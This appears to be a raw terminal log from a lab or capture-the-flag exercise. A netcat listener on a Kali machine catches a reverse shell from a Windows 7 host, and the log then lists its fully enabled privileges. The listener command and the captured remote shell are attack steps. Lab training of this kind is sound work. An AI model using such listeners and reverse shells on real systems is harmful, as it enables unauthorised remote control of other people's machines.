 ┌──(kali㉿kali)-[~]
└─$ sudo nc -lvp 4455
[sudo] password for kali:
listening on [any] 4455 ...
10.10.10.93: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.93] 49591
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                  Description                               State
=============================== ========================================= =======
SeAssignPrimaryTokenPrivilege   Replace a process level token             Enabled
SeLockMemoryPrivilege           Lock pages in memory                      Enabled
SeIncreaseQuotaPrivilege        Adjust memory quotas for a process        Enabled
SeTcbPrivilege                  Act as part of the operating system       Enabled
SeSecurityPrivilege             Manage auditing and security log          Enabled
SeTakeOwnershipPrivilege        Take ownership of files or other objects  Enabled
SeLoadDriverPrivilege           Load and unload device drivers            Enabled
SeSystemProfilePrivilege        Profile system performance                Enabled
SeSystemtimePrivilege           Change the system time                    Enabled
SeProfileSingleProcessPrivilege Profile single process                    Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority              Enabled
SeCreatePagefilePrivilege       Create a pagefile                         Enabled
SeCreatePermanentPrivilege      Create permanent shared objects           Enabled
SeBackupPrivilege               Back up files and directories             Enabled
SeRestorePrivilege              Restore files and directories             Enabled
SeShutdownPrivilege             Shut down the system                      Enabled
SeDebugPrivilege                Debug programs                            Enabled
SeAuditPrivilege                Generate security audits                  Enabled
SeSystemEnvironmentPrivilege    Modify firmware environment values        Enabled
SeChangeNotifyPrivilege         Bypass traverse checking                  Enabled
SeUndockPrivilege               Remove computer from docking station      Enabled
SeManageVolumePrivilege         Perform volume maintenance tasks          Enabled
SeImpersonatePrivilege          Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege         Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege   Increase a process working set            Enabled
SeTimeZonePrivilege             Change the time zone                      Enabled
SeCreateSymbolicLinkPrivilege   Create symbolic links                     Enabled